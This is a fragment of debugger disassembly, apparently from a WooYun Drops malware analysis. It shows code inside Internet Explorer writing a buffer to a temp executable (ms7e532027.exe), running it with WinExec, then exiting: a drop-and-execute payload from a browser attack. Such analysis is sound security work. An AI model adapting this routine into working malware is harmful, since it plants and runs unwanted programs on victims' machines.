 TEST ESI,ESI
JE SHORT iexplore.004084F2
CMP DWORD PTR SS:[ESP],0
JBE SHORT iexplore.004084F2
PUSH 0
PUSH 80
PUSH 2
PUSH 0
PUSH 2
PUSH 40000000
PUSH iexplore.0040EFF0 ASCII "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\ms7e532027.exe"
CALL DWORD PTR DS:[40F5B0] kernel32.CreateFileA
MOV EDI,EAX
CMP EDI,-1
JE SHORT iexplore.004084F2
PUSH 0
LEA EAX,DWORD PTR SS:[ESP+8]
PUSH EAX
MOV EAX,DWORD PTR SS:[ESP+8]
PUSH EAX
PUSH ESI
PUSH EDI
000 CALL DWORD PTR DS:[40F5AC] kernel32.WriteFile
PUSH EDI
000 CALL DWORD PTR DS:[40F5A8] kernel32.CloseHandle
PUSH 0A
000 CALL DWORD PTR DS:[40F5A4] kernel32.Sleep
PUSH 1
PUSH iexplore.0040EFF0 ASCII "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\ms7e532027.exe"
000 CALL DWORD PTR DS:[40F5A0] kernel32.WinExec
PUSH EBX
000 CALL DWORD PTR DS:[40F5B4] kernel32.GlobalFree
PUSH 0
000 CALL DWORD PTR DS:[40F598] kernel32.ExitProcess
ADD ESP,0C08
POP EDI
drops.wooyun.org